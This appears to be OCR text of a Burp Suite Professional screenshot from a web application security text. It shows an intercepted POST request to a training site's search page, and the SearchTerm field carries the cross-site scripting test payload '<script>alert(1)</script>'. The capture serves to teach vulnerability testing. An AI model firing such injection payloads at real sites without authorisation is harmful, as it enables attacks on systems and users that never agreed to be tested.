 burp suite professional
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://mdsec.net:80 [172.16.50.129]
forward drop intercept is on action
raw params headers hex viewstate
POST /search/11/Default.aspx HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif,
image/pjpeg, application/x-ms-xbap, application/x-shockwave-flash, */*
Referer: http://mdsec.net/search/11/Default.aspx
Accept-Language: en-GB
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2;
.NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; InfoPath.3;
.NET4.0E; FDM; .NET CLR 1.1.4322)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: mdsec.net
Content-Length: 153
Proxy-Connection: Keep-Alive
Pragma: no-cache
SearchTerm=<script>ale
rt(1)</script>&SearchButton=Search&searchtype=1
+ < > 0 matches